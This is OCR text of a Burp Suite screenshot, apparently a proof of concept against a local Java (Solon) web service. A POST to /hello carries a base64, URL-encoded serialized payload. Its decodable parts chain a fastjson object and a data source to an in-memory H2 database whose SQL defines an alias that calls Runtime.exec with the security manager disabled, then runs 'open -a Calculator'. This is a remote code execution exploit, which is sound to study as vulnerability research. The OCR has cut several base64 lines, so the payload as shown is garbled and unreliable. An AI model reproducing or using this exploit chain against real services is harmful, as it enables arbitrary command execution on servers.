 Burp Suite Professional v2024.2.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Extensions Sequencer Decoder Comparer Logger Organizer Learn HaE Wsdler Search Settings
YitaiqiFilter BurpJSLinkFinder JSON Web Tokens
1 × +
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /hello HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
like Gecko) Chrome/133.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 547
8
9 data=
TXQAH2NvbS5hbGliYWJhLmZhc3Rqc29uLkpTT05PYmplY3QCeHhPvG9yZy5ub2Vh
wuVW5wb29sZWREYXRhU291cmNllQN1cmwIdXNlcm5hbWUIcGFzc3dvcmQPZHJpdm
aXRlcm%2bQUwDyamRiYzpoMjptZW06dGVzdGRiO1RSQUNFX0xFVkVMX1NZU1RFTV
RSBBTElBUyBpZiBub3QgZXhpc3RzIEVYRUMgQVMgJ3ZvaWQgZXhlYyhTdHJpbmcg
5pby5JT0V4Y2VwdGlvbiB7U3lzdGVtLnNldFNlY3VyaXR5TWFuYWdlcihudWxsKV
aW1lKCkuZXhlYyhjbWQpXDt9J1w7Q0FMTCBFWEVDICgnb3BlbiAtYSBDYWxjdWxh
9yZy5oMi5Ecml2ZXJOeg%3d%3d
0
+/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
Server:smart-http
Date:Tue, 11 Feb 2025 03:16:17 GMT
Content-Type:text/plain;charset=UTF-8
Content-Length:0
Set-Cookie:SOLONID=2a7f51ba3c1946be8a2b15938acd7385;Max-Age=7200;Expires=Tue,
11-Feb-2025 05:16:17 GMT;Path=/;
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 262 bytes | 291 millis
Event log (8) All issues (2) Memory: 201.6MB